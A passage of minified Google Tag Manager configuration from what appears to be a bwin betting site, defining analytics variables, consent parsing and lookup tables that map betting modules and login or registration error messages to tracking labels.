a=11\u003Ca.length?\"multi\":\"single\"})();"]},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"component.EventPosition"},{"function":"__v","convert_null_to":"na","convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"betslip_type"},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"payment.method"},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"payment.source"},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"page.product"},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"payment.product"},{"function":"__jsm","convert_case_to":1,"convert_undefined_to":"na","vtp_javascript":["template","(function(){var a=",["escape",["macro",139],8,16],";return a===void 0||a===null||String(a).trim()===\"\"||String(a).trim()===\"na\"?",["escape",["macro",140],8,16],":a})();"]},{"function":"__v","convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"payment.transactionId"},{"function":"__v","convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"payment.depositTransactionID"},{"function":"__v","convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"payment.depositTransactionId"},{"function":"__jsm","vtp_javascript":["template","(function(){var a=",["escape",["macro",142],8,16],",b=",["escape",["macro",143],8,16],",c=",["escape",["macro",144],8,16],";if(a!==void 0\u0026\u0026a!==null\u0026\u0026a!==\"na\")return a;if(b!==void 0\u0026\u0026b!==null\u0026\u0026b!==\"na\")return b;c!==void 0\u0026\u0026c!==null\u0026\u0026c!==\"na\";return c})();"]},{"function":"__v","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"login.customTimeStamp"},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"page.host"},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"messageType"},{"function":"__v","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"error.reference"},{"function":"__smm","vtp_setDefaultValue":true,"vtp_input":["macro",1],"vtp_defaultValue":"others","vtp_map":["list",["map","key","poker onboarding","value","poker_onboarding"],["map","key","scoreboard","value","sports_stats"],["map","key","media module","value","media_module"],["map","key","casino games","value","casino_games"],["map","key","horse racing","value","horse_racing"],["map","key","my bets","value","my_bets"],["map","key","multi generator","value","bet_generator"],["map","key","sports alerts","value","alerts"],["map","key","arcade","value","arcade"],["map","key","teaser-embeddedvideo","value","teaser_embedded_video"],["map","key","banner","value","banners"],["map","key","teaser - embedded video","value","teaser_embedded_video"],["map","key","teaser_banners","value","banners"],["map","key","sports teaser banners","value","banners"],["map","key","teaser banners","value","banners"],["map","key","sports banner","value","banners"],["map","key","sports teaser banner","value","banners"],["map","key","betting","value","betting"],["map","key","place bet clicks","value","betting"],["map","key","betslip","value","betting"],["map","key","betbuilder","value","build_a_bet"],["map","key","betslip created","value","betting"],["map","key","bets boost","value","betting"],["map","key","betradar","value","betting"],["map","key","betslip error","value","betslip_error"],["map","key","edit my bet","value","bet_edit"],["map","key","quick bet","value","quickbet"],["map","key","bet sharing","value","betting"],["map","key","betting settings","value","betting"],["map","key","overask","value","overask_events"],["map","key","print bet","value","betting"],["map","key","upsell","value","upsell"],["map","key","odds boost","value","betting"],["map","key","my bets","value","betting"],["map","key","quickbet","value","quickbet"],["map","key","surface bet module","value","betting"],["map","key","bet bundles marketplace","value","betting"],["map","key","early payout","value","early_payout"],["map","key","sports event","value","edp_events"],["map","key","sports favourites","value","favourites"],["map","key","marquee module","value","marquee"],["map","key","marquee","value","marquee"],["map","key","competition page interactions","value","navigation"],["map","key","top items modules","value","top _items_modules"],["map","key","sports calendar","value","navigation"],["map","key","events sorting","value","sports_interactions"],["map","key","sports teams","value","navigation"],["map","key","sports coupons","value","sports_interactions"],["map","key","links","value","quick_links"],["map","key","search","value","search"],["map","key","sports search","value","sports_search"],["map","key","sports lobby widgets","value","sports_widgets"],["map","key","video streaming","value","video_streaming"],["map","key","sports","value","sports_media_module"],["map","key","scorecast","value","sports_media_module"],["map","key","sports module","value","sports_module"],["map","key","sports next races","value","sports_racing"],["map","key","greyhounds","value","sports_racing"],["map","key","horse racing","value","sports_racing"],["map","key","market switcher","value","sports_switcher"],["map","key","event switcher","value","sports_switcher"],["map","key","multi-state switch","value","state_switcher"],["map","key","multi state-switch","value","state_switcher"],["map","key","product switch","value","sports_switcher"],["map","key","homelobby grid widgets","value","sports_widgets"],["map","key","competitionlobby grid widgets","value","sports_widgets"],["map","key","sportlobby grid widgets","value","sports_widgets"],["map","key","virtuals sports","value","virtuals_sports"],["map","key","bet placement","value","betting"],["map","key","sports lobby grid widgets","value","sports_widgets"],["map","key","browser notifications","value","browser_notifications"],["map","key","navigation","value","navigation"],["map","key","banners","value","banners"],["map","key","wallets","value","wallets"],["map","key","crm tokens","value","crm_tokens"],["map","key","market help","value","market_help"],["map","key","tournaments groups","value","tournaments_groups"],["map","key","betslip created","value","betslip"],["map","key","inhouse game","value","inhouse_game"],["map","key","esportslobby widget","value","esports_lobby"],["map","key","esports","value","esports"],["map","key","competitions","value","competitions"],["map","key","module","value","onboarding_stories"],["map","key","showcase module","value","showcase_module"],["map","key","multisportslobby grid widgets","value","olympics_widgets"],["map","key","event carousel","value","event_carousel"],["map","key","livepage grids","value","sports_widgets"],["map","key","betfinderview grids","value","sports_widgets"],["map","key","favourites grids","value","sports_widgets"],["map","key","scoreboard carousel","value","scoreboard_carousel"],["map","key","geo-validation","value","geo_validation"]]},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"sportEventID"},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"sportID"},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"component.moduleName"},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"component.modulePosition"},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"component.moduleCustName"},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"component.moduleSource"},{"function":"__v","convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"leagueID"},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"marketID"},{"function":"__v","convert_case_to":1,"vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"accaboostid"},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"earlyPayoutSlipID"},{"function":"__v","convert_null_to":"na","convert_undefined_to":["macro",160],"vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"betSlipID"},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"component.gameType"},{"function":"__jsm","vtp_javascript":["template","(function(){return\"na\"!=",["escape",["macro",1],8,16],"\u0026\u0026",["escape",["macro",67],8,16],".match(\"playgame\")?\"games\":\"na\"!=",["escape",["macro",1],8,16],"?",["escape",["macro",1],8,16],":\"games\"})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return\"na\"!=",["escape",["macro",2],8,16],"\u0026\u0026",["escape",["macro",67],8,16],".match(\"playgame\")?\"game interactions\":\"na\"!=",["escape",["macro",2],8,16],"?",["escape",["macro",2],8,16],":\"game interactions\"})();"]},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"component.Game.interaction"},{"function":"__jsm","vtp_javascript":["template","(function(){return\"na\"!=",["escape",["macro",3],8,16],"\u0026\u0026",["escape",["macro",67],8,16],".match(\"playgame\")?",["escape",["macro",67],8,16],":\"na\"!=",["escape",["macro",3],8,16],"?",["escape",["macro",3],8,16],":",["escape",["macro",165],8,16],"})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return\"na\"!=",["escape",["macro",4],8,16],"\u0026\u0026",["escape",["macro",67],8,16],".match(\"playgame\")?\"na\":",["escape",["macro",4],8,16],"})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return\"na\"!=",["escape",["macro",5],8,16],"\u0026\u0026",["escape",["macro",67],8,16],".match(\"playgame\")?\"na\":",["escape",["macro",5],8,16],"})();"]},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"page.registrationProgress"},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"page.offerId"},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"page.navigationMenus"},{"function":"__k","convert_undefined_to":"na","vtp_decodeCookie":true,"vtp_name":"OptanonConsent"},{"function":"__jsm","vtp_javascript":["template","(function(){var a=",["escape",["macro",172],8,16],",h=[{C0001:1,C0002:1,C0003:1,C0004:1,C0005:1}];a=a?a.split(\"\\x26\"):void 0;for(var d={},e=0;e\u003Ca.length;e++){var b=a[e].split(\"\\x3d\");if(\"groups\"===decodeURIComponent(b[0])){b=decodeURIComponent(b[1]).split(\",\");for(var f=0;f\u003Cb.length;f++){var g=b[f],c=g.split(\":\");g=c[0];c=parseInt(c[1]);d[g]=c}}}return d?d:h})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){var a=",["escape",["macro",173],8,16],".C0004;return 0!=a?\"granted\":\"denied\"})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){var a=",["escape",["macro",173],8,16],".C0003;return 0!=a?\"granted\":\"denied\"})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){var a=",["escape",["macro",173],8,16],".C0005;return 0!=a?\"granted\":\"denied\"})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){var a=",["escape",["macro",173],8,16],".C0002;return 0!=a?\"granted\":\"denied\"})();"]},{"function":"__v","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"component.RewardPointsBalance"},{"function":"__v","convert_case_to":1,"vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"eventModel.optanonCategory"},{"function":"__v","convert_case_to":1,"convert_null_to":["macro",179],"convert_undefined_to":["macro",179],"vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"optanonCategory"},{"function":"__v","convert_case_to":1,"vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"eventModel.optanonLabel"},{"function":"__v","convert_case_to":1,"convert_null_to":["macro",181],"convert_undefined_to":["macro",181],"vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"optanonLabel"},{"function":"__k","vtp_decodeCookie":false,"vtp_name":"hash2"},{"function":"__k","vtp_decodeCookie":false,"vtp_name":"hash1"},{"function":"__awec","vtp_mode":"MANUAL","vtp_phone_number":["macro",183],"vtp_email":["macro",184],"vtp_isAutoCollectPiiEnabledFlag":true},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"payment.lifeTimeDeposits"},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"payment.depositMethod"},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"payment.amountType"},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"payment.BonusStatus"},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"payment.bonusType"},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"payment.bonusAmount"},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"payment.bonusID"},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"payment.bonusName"},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"payment.txnCurrency"},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"payment.txnAmount"},{"function":"__jsm","convert_case_to":1,"convert_undefined_to":"na","vtp_javascript":["template","(function(){var a=",["escape",["macro",195],8,16],";a=Number(a);return a=a.toFixed(2)})();"]},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"payment.depositEventSource"},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"payment.baseCurrency"},{"function":"__jsm","convert_case_to":1,"convert_undefined_to":"na","vtp_javascript":["template","(function(){var a=",["escape",["macro",106],8,16],";return a=a[\"component.moduleName\"]})();"]},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"transactionAffiliation"},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"price"},{"function":"__v","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"qubitVariationMasterId"},{"function":"__v","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"qubitExperimentId"},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"earlyPayoutAmount"},{"function":"__jsm","convert_case_to":1,"convert_undefined_to":"na","vtp_javascript":["template","(function(){var a=",["escape",["macro",204],8,16],",b=100;a\/=b;return a.toFixed(2)})();"]},{"function":"__v","convert_case_to":1,"convert_undefined_to":["macro",30],"vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"page.url"},{"function":"__jsm","vtp_javascript":["template","(function(){return ",["escape",["macro",206],8,16],".match(\"cashier.html\")?\"quick deposit\":",["escape",["macro",138],8,16],"})();"]},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"page.registrationSourcePath"},{"function":"__jsm","convert_case_to":1,"vtp_javascript":["template","(function(){var a=",["escape",["macro",14],8,16],".split(\"\/\")[1],b=",["escape",["macro",0],8,16],";return\"registration_start\"==a||\"Event.RegistrationStart\"==b?\"registration_entry\":\"registration_real_start\"==a||\"Event.RegistrationRealStart\"==b?\"registration_start\":a})();"]},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"page.registrationSource"},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"component.Game.GridPosition"},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"component.gameFavourite"},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"component.recommendationtype"},{"function":"__jsm","vtp_javascript":["template","(function(){var a=",["escape",["macro",70],8,16],";a=a.split(\"\/\");return a=a[0]})();"]},{"function":"__jsm","convert_case_to":1,"convert_undefined_to":"na","vtp_javascript":["template","(function(){return\"Event.inbox.clicked_icon\"==",["escape",["macro",75],8,16],"?\"inbox open icon\":\"Event.inbox.messageOpened\"==",["escape",["macro",75],8,16],"?\"inbox message opened\":\"Event.inbox.menu_action\"==",["escape",["macro",75],8,16],"?\"inbox menu action\":\"Event.inbox.bonusOfferClaimSuccess\"==",["escape",["macro",75],8,16],"?\"inbox bonus offer claim success\":\"Event.inbox.clicked\"==",["escape",["macro",75],8,16],"?\"inbox clicked\":\"Event.inbox.claimBonusClicked\"==",["escape",["macro",75],8,16],"?\"inbox claim bonus clicked\":\"Event.inbox.optedInEdsEventClicked\"==\n",["escape",["macro",75],8,16],"?\"inbox opted in eds event clicked\":\"Event.inbox.messageDeleted\"==",["escape",["macro",75],8,16],"?\"inbox message deleted\":\"Event.inbox.previewOpenedLessthan1Sec\"==",["escape",["macro",75],8,16],"?\"inbox preview opened less than 1 sec\":\"Event.inbox.optedInPromoClicked\"==",["escape",["macro",75],8,16],"?\"inbox opted in promo clicked\":\"Event.inbox.optedInPromoSuccess\"==",["escape",["macro",75],8,16],"?\"inbox opted in promo success\":\"error.inbox.claimOffer\"==",["escape",["macro",75],8,16],"?\"inbox error claim offer\":\"error.inbox.getMessages\"==\n",["escape",["macro",75],8,16],"?\"inbox error get messages\":\"Event.inbox.messageClosed\"==",["escape",["macro",75],8,16],"?\"inbox message closed\":\"Event.inbox.messageClicks\"==",["escape",["macro",75],8,16],"?\"inbox content clicks\":\"undefined\"})();"]},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"logout.type"},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"page.url"},{"function":"__v","convert_undefined_to":"na","vtp_dataLayerVersion":1,"vtp_setDefaultValue":false,"vtp_name":"hash"},{"function":"__jsm","vtp_javascript":["template","(function(){return(location.hostname.match(\/[^.]+\\.(\\w{2,3}\\.\\w{2}|\\w{2,})$\/)||location.hostname)[0]})();"]},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"page.inbox.messageSentDate"},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"page.inbox.messageType"},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"page.inbox.messageSource"},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"page.inbox.promotionId"},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"page.inbox.templateId"},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"page.inbox.isPreviewTncClicked"},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"page.inbox.previewMode"},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"page.inbox.eventId"},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"page.inbox.bonusId"},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"page.inbox.offerId"},{"function":"__smm","convert_undefined_to":"na","vtp_setDefaultValue":false,"vtp_input":["macro",75],"vtp_map":["list",["map","key","Event.inbox.messageOpened","value","inbox_message_opened"],["map","key","Event.inbox.clicked","value","inbox_clicked"],["map","key","Event.inbox.bonusOfferClaimSuccess","value","inbox_offer_claim_success"],["map","key","Event.inbox.claimBonusClicked","value","inbox_claim_bonus_clicked"],["map","key","Event.inbox.optedInEdsEventClicked","value","inbox_opted_in_eds_event_clicked"],["map","key","Event.inbox.messageDeleted","value","inbox_message_deleted"],["map","key","Event.inbox.previewOpenedLessthan1Sec","value","inbox_preview_opened_less_than_1sec"],["map","key","Event.inbox.optedInPromoClicked","value","inbox_opted_in_promo_clicked"],["map","key","Event.inbox.optedInPromoSuccess","value","inbox_opted_in_promo_success"],["map","key","Event.inbox.messageClosed","value","inbox_message_closed"],["map","key","Event.inbox.messageClicks","value","inbox_message_clicks"]]},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"showmodule"},{"function":"__jsm","vtp_javascript":["template","(function(){var a=",["escape",["macro",137],8,16],",b=",["escape",["macro",187],8,16],";return a!==void 0\u0026\u0026a!==null\u0026\u0026a!==\"na\"?a:b!==void 0\u0026\u0026b!==null\u0026\u0026b!==\"na\"?b:null})();"]},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"payment.error"},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"video.InternalEventID"},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"video.ProviderEventID"},{"function":"__v","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"page.bigWinTrackingId"},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"component.gameStatus"},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"component.gameContainerDescription"},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"page.Betslip_Error"},{"function":"__v","convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"hash"},{"function":"__v","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"component.CompletedReferrals"},{"function":"__v","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"component.ActiveReferrals"},{"function":"__v","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"component.NoOfReferralRegistrations"},{"function":"__v","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"component.TotalReferralBonusEarned"},{"function":"__v","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"component.ReferralCode"},{"function":"__jsm","convert_undefined_to":"na","vtp_javascript":["template","(function(){if(clientConfig.vnClaims[\"http:\/\/schemas.xmlsoap.org\/ws\/2005\/05\/identity\/claims\/mobilephone\"])return clientConfig.vnClaims[\"http:\/\/api.bwin.com\/v3\/user\/mobilecountrycode\"]+clientConfig.vnClaims[\"http:\/\/schemas.xmlsoap.org\/ws\/2005\/05\/identity\/claims\/mobilephone\"]})();"]},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"transactionProducts.component.ContentPosition"},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"transactionProducts.marqueeName"},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"transactionId"},{"function":"__jsm","vtp_javascript":["template","(function(){var a=",["escape",["macro",249],8,16],",b=\"ma-\";return a=b.concat(a)})();"]},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"page.loginSubmissionType"},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"login.type"},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"page.loginSource"},{"function":"__smm","vtp_setDefaultValue":true,"vtp_input":["macro",92],"vtp_defaultValue":"Internal error","vtp_map":["list",["map","key","Internal error","value","Internal error"],["map","key","The player has been changed to RG_CLOSED through internal self -exclusion process.","value","RG_CLOSED through internal self -exclusion"],["map","key","A network-related or instance-specific error occurred while establishing a connection to SQL Server. The server was not found or was not accessible. Verify that the instance name is correct and that SQL Server is configured to allow remote connections. (provider: TCP Provider, error: 0 - A connection attempt failed because the connected party did not properly respond after a period of time, or established connection failed because connected host has failed to respond.)","value","network-related or instance-specific error"],["map","key","A network-related or instance-specific error occurred while establishing a connection to SQL Server. The server was not found or was not accessible. Verify that the instance name is correct and that SQL Server is configured to allow remote connections. (provider: TCP Provider, error: 0 - No connection could be made because the target machine actively refused it.)","value","network-related or instance-specific error"],["map","key","The service is unavailable.","value","service unavailable"],["map","key","mitid authentication failed","value","mitid authentication failed"],["map","key","Unknown error. Error code -1","value","unknown error"],["map","key","Customer with Id: 0 was created incorrectly: @PlatformInstanceID  12 is not assigned to LoginDomain 1.","value","customer id created incorrectly"],["map","key","Customer with Id: 0 was created incorrectly: @PlatformInstanceID  2 is not assigned to LoginDomain 52.","value","customer id created incorrectly"],["map","key","Unknown error code: 0","value","unknown error"],["map","key","{\"ErrorCode\":0,\"Message\":\"A network-related or instance-specific error occurred while establishing a connection to SQL Server. The server was not found or was not accessible. Verify that the instance name is correct and that SQL Server is configured to allow remote connections. (provider: TCP Provider, error: 0 - No connection could be made because the target machine actively refused it.)\"}","value","network-related or instance-specific error"],["map","key","Unknown error code: -1","value","unknown error"],["map","key","Unknown error code","value","unknown error"],["map","key","Error reading field [CustomerGroupID]","value","error reading field"],["map","key","Customer with Id: 0 was created incorrectly: @PlatformInstanceID  12 is not assigned to LoginDomain 31.","value","customer id created incorrectly"],["map","key","Customer with Id: 0 was created incorrectly: @PlatformInstanceID  12 is not assigned to LoginDomain 23.","value","customer id created incorrectly"],["map","key","Customer with Id: 0 was created incorrectly: dbo.uspSportsbook_UserBlockCheck2: @UserID=\u003Cnew\u003E, @LoginDomainID=84, @JurisdictionID=2, @CurrencyID=36, @PlatformInstanceID=2, @ForeignID=ro_manual6294 breaks the rule(s): RuleID=114 (Registration block, bwin.ro - only beta user pattern ro_testGVCxxxx (xxxx=0000-9999) or migrated accounts allowed)","value","customer id created incorrectly"],["map","key","Customer with Id: 0 was created incorrectly: TRIG_tabSportsbook_User_LoginDomainRestriction_InsertUpdate: Violation of currency restriction 'bwin.be currency restriction (EUR only)'. Cannot insert not allowed currency in object 'dbo.tabSportsbook_User'.","value","customer id created incorrectly"],["map","key","Customer with Id: 0 was created incorrectly: dbo.uspSportsbook_UserBlockCheck2: @UserID=\u003Cnew\u003E, @LoginDomainID=84, @JurisdictionID=2, @CurrencyID=36, @PlatformInstanceID=2, @ForeignID=ro_rom5314 breaks the rule(s): RuleID=114 (Registration block, bwin.ro - only beta user pattern ro_testGVCxxxx (xxxx=0000-9999) or migrated accounts allowed)","value","customer id created incorrectly"],["map","key","player match found in gamprotect check","value","gamprotect check"]]},{"function":"__smm","vtp_setDefaultValue":true,"vtp_input":["macro",92],"vtp_defaultValue":"Invalid input","vtp_map":["list",["map","key","Invalid input","value","Invalid input"],["map","key","Invalid request. Please provide a valid username.","value","invalid username"],["map","key","Username can not be longer than 100","value","longer username"],["map","key","The player has been changed to RG_CLOSED through `gamstop`.","value","RG_CLOSED through gamstop"],["map","key","mitid authentication failed","value","mitid authentication failed"],["map","key","Mobile and mobile country code are required","value","invalid mobile and country code"],["map","key","sport deposit limit - Bitte gÃ¼ltiges Limit eingeben","value","Invalid input"],["map","key","Password can not be longer than 100","value","longer password"],["map","key","Unsupported language or invalid language-format: 'pt-BR'. Accepted languages by platform: BG,bg-BG,CA,ca-ES,DA,da-DK,DE,de-DE,EL,el-GR,EN,en-US,ES,es-419,es-ES,FI,fi-FI,FR,fr-FR,HR,hr-HR,HU,hu-HU,IT,it-IT,NB,nb-NO,NL,nl-NL,PL,pl-PL,RO,ro-RO,RU,ru-RU,SK,sk-SK,SL,sl-SI,SV,sv-SE,TR,tr-TR","value","unsupported language"],["map","key","player match found in gamstop check","value","gamstop check"]]},{"function":"__smm","convert_case_to":1,"convert_undefined_to":"na","vtp_setDefaultValue":true,"vtp_input":["macro",91],"vtp_defaultValue":["macro",91],"vtp_map":["list",["map","key","600","value","Authentication failed"],["map","key","611","value","User Just Blocked"],["map","key","612","value","Password expired"],["map","key","613","value","Account hacking suspect"],["map","key","614","value","User too young"],["map","key","615","value","Token sent with password"],["map","key","690","value","Missing Language parameter"],["map","key","692","value","Invalid handshake session key"],["map","key","698","value","User currency unknown"],["map","key","629","value","Device is blocked"],["map","key","1700","value","Login with Bank ID is required"],["map","key","1701","value","Account not 